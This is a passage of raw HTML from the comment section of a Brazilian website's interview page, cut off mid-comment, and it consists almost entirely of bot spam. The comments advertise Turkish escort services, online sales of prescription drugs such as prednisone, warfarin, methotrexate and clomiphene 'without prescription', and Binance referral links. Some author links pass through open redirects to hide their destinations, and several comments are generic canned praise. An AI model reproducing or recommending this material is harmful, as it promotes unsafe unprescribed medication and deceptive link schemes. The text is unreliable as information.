					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-147445"><time datetime="2025-04-27T04:04:23-03:00">27/04/2025 às 04:04</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Gerçek profiller, hızlı iletişim ve güvenilir hizmet. <strong>Çankaya Escort</strong> ararken başka bir adrese ihtiyacınız olmayacak.<!--5552e0b6-be86-45a5-8cb1-227a4019ae30--></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-151214" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-151214" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ac5b4f06f6f88dab8e335e5a6bc5d2fc?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac5b4f06f6f88dab8e335e5a6bc5d2fc?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.escortsitesiseo.com" class="url" rel="ugc external nofollow">Best Escort Çankaya</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-151214"><time datetime="2025-04-29T17:16:39-03:00">29/04/2025 às 17:16</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Yabancı modeller ve yerli escort seçenekleriyle <a href="https://www.escortsitesiseo.com" rel="nofollow ugc">mükemmel bir deneyim</a> sunuyorlar.<!--ce1703be-70d6-4787-83b9-78d0d08de169--></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-160415" class="comment even thread-even depth-1">
			<article id="div-comment-160415" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c3b3ed81800abe6b382ad1f812e243bb?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/c3b3ed81800abe6b382ad1f812e243bb?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://accounts.binance.com/ur/register-person?ref=WTOZ531Y" class="url" rel="ugc external nofollow">Anônimo</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-160415"><time datetime="2025-05-09T00:54:50-03:00">09/05/2025 às 00:54</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Your point of view caught my eye and was very interesting. Thanks. I have a question for you.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-183823" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-183823" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e7c946560c6e152b7bb7502d1dcffd07?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7c946560c6e152b7bb7502d1dcffd07?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://proclohen.com/" class="url" rel="ugc external nofollow">2h3lr</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-183823"><time datetime="2025-06-06T07:00:16-03:00">06/06/2025 às 07:00</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>can i get generic clomiphene without rx can you buy clomid pills clomiphene generic name <a href="https://proclohen.com/" rel="nofollow ugc">buying clomiphene without dr prescription</a> how to buy clomiphene no prescription how can i get cheap clomiphene can i get generic clomiphene prices</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-186219" class="comment even thread-even depth-1">
			<article id="div-comment-186219" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3d8352089854e4415fcce59ee1fe5c77?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/3d8352089854e4415fcce59ee1fe5c77?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://cilsedpill.com/" class="url" rel="ugc external nofollow">buy cialis edmonton</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-186219"><time datetime="2025-06-08T23:42:45-03:00">08/06/2025 às 23:42</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I’ll certainly bring to read more.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-187643" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-187643" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7db488960b84e22bc02c35065cd81d22?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/7db488960b84e22bc02c35065cd81d22?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://ametronles.com/" class="url" rel="ugc external nofollow">flagyl for stomach infection</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-187643"><time datetime="2025-06-10T17:55:12-03:00">10/06/2025 às 17:55</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>With thanks. Loads of conception!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-189103" class="comment even thread-even depth-1">
			<article id="div-comment-189103" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0f28303f7b20893af43af0b164f34d58?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f28303f7b20893af43af0b164f34d58?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://gncatbp.com/" class="url" rel="ugc external nofollow">lz047</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-189103"><time datetime="2025-06-12T16:10:55-03:00">12/06/2025 às 16:10</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>buy azithromycin 500mg without prescription &#8211; <a href="https://gncatbp.com/aciprofloxacin/" rel="nofollow ugc">ciplox 500 mg over the counter</a> order flagyl 200mg for sale</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-190086" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-190086" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c61f4bf9c5d73e07e9ef401f8b944a8e?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/c61f4bf9c5d73e07e9ef401f8b944a8e?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://rybiactin.com/" class="url" rel="ugc external nofollow">92dw4</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-190086"><time datetime="2025-06-14T03:48:44-03:00">14/06/2025 às 03:48</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>order generic rybelsus 14mg &#8211; <a href="https://rybiactin.com/cyproheptadine/" rel="nofollow ugc">buy cyproheptadine 4 mg online cheap</a> buy generic cyproheptadine over the counter</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-191333" class="comment even thread-even depth-1">
			<article id="div-comment-191333" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/48dc7bbd8569ef52e2f81a27a720f755?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/48dc7bbd8569ef52e2f81a27a720f755?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://domperycin.com/" class="url" rel="ugc external nofollow">31dep</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-191333"><time datetime="2025-06-16T03:22:33-03:00">16/06/2025 às 03:22</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>order domperidone pill &#8211; <a href="https://domperycin.com/sumycin/" rel="nofollow ugc">sumycin 250mg over the counter</a> order flexeril pill</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-193065" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-193065" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1cb356d05b28994b8060d5e11adaf04e?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/1cb356d05b28994b8060d5e11adaf04e?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://indexatenol.com/" class="url" rel="ugc external nofollow">bdtsi</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-193065"><time datetime="2025-06-18T01:49:33-03:00">18/06/2025 às 01:49</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>order inderal &#8211; <a href="https://indexatenol.com/amethotrexate/" rel="nofollow ugc">methotrexate 2.5mg brand</a> buy methotrexate 2.5mg online</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-195130" class="comment even thread-even depth-1">
			<article id="div-comment-195130" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/597b9ddadd82a0bb033b4e20c06b133c?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/597b9ddadd82a0bb033b4e20c06b133c?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.binance.com/ur/register?ref=WTOZ531Y" class="url" rel="ugc external nofollow">Anônimo</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-195130"><time datetime="2025-06-20T01:30:37-03:00">20/06/2025 às 01:30</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Your article helped me a lot, is there any more related content? Thanks!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-195868" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-195868" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/653fcfcadcb7d4b6540ead2e0a030dc1?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/653fcfcadcb7d4b6540ead2e0a030dc1?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://combamoxi.com/" class="url" rel="ugc external nofollow">sfd07</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-195868"><time datetime="2025-06-20T23:30:39-03:00">20/06/2025 às 23:30</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>amoxil for sale &#8211; <a href="https://combamoxi.com/ipratropium/" rel="nofollow ugc">combivent for sale online</a> combivent drug</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-196805" class="comment even thread-even depth-1">
			<article id="div-comment-196805" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/03c90a2c987506a05788a4120dc04200?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c90a2c987506a05788a4120dc04200?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.guctakviyesi.com" class="url" rel="ugc external nofollow">Ana Sayfa Tavsiyesi</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-196805"><time datetime="2025-06-21T21:26:32-03:00">21/06/2025 às 21:26</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Fizik Tedavi Ürünleri kategorisinden alışveriş yaptım. <a href="https://guctakviyesi.com/collections/medikal-urunler?sort_by=title-ascending&amp;filter.v.price.gte=&amp;filter.v.price.lte=&amp;filter.p.product_type=Fizik+Tedavi+%C3%9Cr%C3%BCnleri" rel="nofollow ugc">Fizik Tedavi Ürünleri</a> ürünleri kaliteli, hızlı kargolu ve kullanışlı. Tavsiye ederim.<!--e3f581d6-a362-4819-a67a-72ce56907236--></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-197124" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-197124" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/03c90a2c987506a05788a4120dc04200?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c90a2c987506a05788a4120dc04200?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.guctakviyesi.com" class="url" rel="ugc external nofollow">Ayak Sağlığı Ürünleri Tavsiyesi</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-197124"><time datetime="2025-06-22T00:16:43-03:00">22/06/2025 às 00:16</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sargı Bezleri kategorisinden alışveriş yaptım. <a href="https://guctakviyesi.com/collections/medikal-urunler?sort_by=title-ascending&amp;filter.v.price.gte=&amp;filter.v.price.lte=&amp;filter.p.product_type=Sarg%C4%B1+Bezleri" rel="nofollow ugc">Sargı Bezleri</a> ürünleri kaliteli, hızlı kargolu ve kullanışlı. Tavsiye ederim.<!--ec3c4ace-98fb-478c-b50e-12bbc6ef37b1--></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-198154" class="comment even thread-even depth-1">
			<article id="div-comment-198154" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e5c8969793cab368328981bc8c45d8a7?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/e5c8969793cab368328981bc8c45d8a7?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://zyprmax.com/" class="url" rel="ugc external nofollow">p1v0v</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-198154"><time datetime="2025-06-23T02:39:41-03:00">23/06/2025 às 02:39</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>generic azithromycin 250mg &#8211; <a href="https://zyprmax.com/nebivolol5mg/" rel="nofollow ugc">buy nebivolol pill</a> nebivolol 20mg for sale</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-199820" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-199820" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/96e480c6367f586c87883e1e7b64d14e?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/96e480c6367f586c87883e1e7b64d14e?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">qsux7</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-199820"><time datetime="2025-06-25T02:35:12-03:00">25/06/2025 às 02:35</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>buy amoxiclav &#8211; <a href="https://atbioinfo.com/" rel="nofollow ugc">https://atbioinfo.com/</a> ampicillin cost</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-201170" class="comment even thread-even depth-1">
			<article id="div-comment-201170" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f58ad92ee8cff22126f58f0538b2af17?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/f58ad92ee8cff22126f58f0538b2af17?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">fiocx</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-201170"><time datetime="2025-06-26T19:30:38-03:00">26/06/2025 às 19:30</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>nexium online &#8211; <a href="https://anexamate.com/" rel="nofollow ugc">nexiumtous</a>  nexium order online</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-202169" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-202169" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2316184b39189718dd45ee4fdb4db551?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/2316184b39189718dd45ee4fdb4db551?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">kbohx</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-202169"><time datetime="2025-06-28T05:28:43-03:00">28/06/2025 às 05:28</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>order warfarin pills &#8211; <a href="https://coumamide.com/" rel="nofollow ugc">https://coumamide.com/</a> generic cozaar 25mg</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-203557" class="comment even thread-even depth-1">
			<article id="div-comment-203557" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6351d053e62cc2bfeb712deec1e9e71c?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/6351d053e62cc2bfeb712deec1e9e71c?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">2o1yk</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-203557"><time datetime="2025-06-30T02:43:06-03:00">30/06/2025 às 02:43</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>order mobic &#8211; <a href="https://moboxsin.com/" rel="nofollow ugc">mobo sin</a>  order meloxicam 7.5mg online</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-205103" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-205103" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b80dd6866b656ed31cb987b07592f0a0?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/b80dd6866b656ed31cb987b07592f0a0?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">wavip</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-205103"><time datetime="2025-07-02T00:42:00-03:00">02/07/2025 às 00:42</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>buy prednisone 10mg generic &#8211; <a href="https://apreplson.com/" rel="nofollow ugc">https://apreplson.com/</a> prednisone 40mg without prescription</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-206177" class="comment even thread-even depth-1">
			<article id="div-comment-206177" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1be44e1012153c9bee7ccdd296807aed?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/1be44e1012153c9bee7ccdd296807aed?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">ha2sa</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-206177"><time datetime="2025-07-03T03:57:51-03:00">03/07/2025 às 03:57</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ed pills no prescription &#8211; <a href="https://fastedtotake.com/" rel="nofollow ugc">otc ed pills</a> male ed drugs</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-207586" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-207586" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2c0ff4f956c67901db5408e9a6f355dc?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/2c0ff4f956c67901db5408e9a6f355dc?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">n8qxz</b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-207586"><time datetime="2025-07-04T15:24:01-03:00">04/07/2025 às 15:24</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>cheap amoxil for sale &#8211; <a href="https://combamoxi.com/" rel="nofollow ugc">comba moxi</a> buy amoxil cheap</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-212294" class="comment even thread-even depth-1">
			<article id="div-comment-212294" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c0d0aedf40ca34601c54fbab4aa950ac?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/c0d0aedf40ca34601c54fbab4aa950ac?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://clients1.google.ac/url?q=http://prodnisol.com" class="url" rel="ugc external nofollow">rxv6c</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-212294"><time datetime="2025-07-10T07:53:23-03:00">10/07/2025 às 07:53</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>buy fluconazole 200mg online &#8211; <a href="https://gpdifluca.com/" rel="nofollow ugc">diflucan 100mg without prescription</a> order fluconazole 200mg without prescription</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-214086" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-214086" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/43a34a383b8c51c821380d6795aeba33?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/43a34a383b8c51c821380d6795aeba33?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://fotos24.org/url?q=http://ciltadgn.com" class="url" rel="ugc external nofollow">ar1xp</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-214086"><time datetime="2025-07-11T20:07:04-03:00">11/07/2025 às 20:07</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>purchase cenforce without prescription &#8211; <a href="https://cenforcers.com/" rel="nofollow ugc">https://cenforcers.com/</a>  buy cenforce 50mg for sale</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-215711" class="comment even thread-even depth-1">
			<article id="div-comment-215711" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4171092cb28bf72bd7f4ba2669e948f2?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/4171092cb28bf72bd7f4ba2669e948f2?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.gtb-hd.de/url?q=http://strongtadafl.com" class="url" rel="ugc external nofollow">i23xe</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-215711"><time datetime="2025-07-13T05:58:29-03:00">13/07/2025 às 05:58</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>cialis 2.5 mg &#8211; <a href="https://ciltadgn.com/#" rel="nofollow ugc">https://ciltadgn.com/#</a>  tadalafil review forum</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-216092" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-216092" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ac60acf566a222e395cddc6a51614dc0?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac60acf566a222e395cddc6a51614dc0?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://accounts.binance.com/lv/register?ref=VDVEQ78S" class="url" rel="ugc external nofollow">binance Registrācijas bonusa kods</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-216092"><time datetime="2025-07-13T15:58:54-03:00">13/07/2025 às 15:58</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you for your sharing. I am worried that I lack creative ideas. It is your article that makes me full of hope. Thank you. But, I have a question, can you help me?</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-216843" class="comment even thread-even depth-1">
			<article id="div-comment-216843" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2a6a3e225066a9ae65570f27570cc03e?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/2a6a3e225066a9ae65570f27570cc03e?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.ixawiki.com/link.php?url=http://strongvpls.com" class="url" rel="ugc external nofollow">ConnieDiodo</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
